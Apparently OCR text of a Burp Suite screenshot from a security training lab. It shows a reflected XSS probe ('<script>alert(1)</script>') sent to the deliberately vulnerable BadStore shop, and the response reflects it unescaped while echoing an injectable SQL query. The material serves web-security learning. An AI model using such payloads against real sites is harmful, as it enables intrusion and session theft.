 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 4 × ...
Go Cancel < > Target: http://192.168.234.128 ?
Request
Raw Params Headers Hex
GET /cgi-bin/badstore.cgi?searchquery=1000<script>alert(1)</script>&action=search&x=23&y=14 HTTP/1.1
Host: 192.168.234.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.234.128/cgi-bin/badstore.cgi?action=guestbook
Connection: close
Cookie: SSOid=YmJiQGJiYi5jb206MDhmOGUwMjYwYzY0NDE4NTEwY2VmYjJiMDZlZWU1Y2Q6YmJiOlU%3D%0A;
CartID=1545278128%3A2%3A24%3A1000%3A1003
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<A HREF="/DoingBusiness/contract.doc">Supplier Contract</A><BR>
<A HREF="/Procedures/UploadProc.html">Supplier Procedures</A><BR>
<P><HR>
<Center><B><i>- Reference -</i></B></Center><p>
<A HREF="/BadStore_net_v1_2_Manual.pdf"><FONT SIZE=-2><i>BadStore.net Manual
v1.2</i></FONT></A><BR>
<A HREF="/scanbot/scanbot.html"></A>
<P>
<HR>
</TD></TR>
</TBODY></TABLE></TD>
<TD width=1 bgColor=#ecece0>
</TD>
<TD width=615>
<TABLE cellSpacing=0 cellPadding=0 width=614 border=0>
<TBODY>
<TR>
<TD bgColor=#333333></TD></TR></TBODY></TABLE>
<TABLE cellSpacing=0 cellPadding=0 width=614 border=0>
<TBODY>
<TR bgColor=#ecece0></TR>
<TR bgColor=#ecece0>
<TD class=normal width=550 height=20>&nbsp;
<IFRAME name="bsheader" src="bsheader.cgi" height=27 width=450 marginheight=0 marginwidth=0 scrolling="no"
noresize></IFRAME>
</TD>
<TD class=normal width=120><IMG SRC="/images/cart.jpg"><A
HREF="/cgi-bin/badstore.cgi?action=cartview">View Cart</A></TD></TR>
<TR bgColor=#333333>
</TR></TBODY></TABLE><FONT FACE='Arial'>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML//EN">
<HTML><HEAD><TITLE>BadStore.net - Search Results</TITLE>
</HEAD><BODY><!-- Search code developed by Bobby Jones - summer intern, 1996 --><!-- Comment the $sql line out
after troubleshooting is done --><H2>No items matched your search criteria: </H2>SELECT itemnum, sdesc,
ldesc, price FROM itemdb WHERE '1000<script>alert(1)</script>' IN
(itemnum,sdesc,ldesc)<HR><P><BR><Center><FONT SIZE=2, FACE='Times'>BadStore v1.2.3s - Copyright &#169;
2004-2005</Center>
</BODY></HTML>
? < + > Type a search term 0 matches
Done 4,409 bytes | 54 millis
17 TALK A 오후 12:54
2018-12-21 15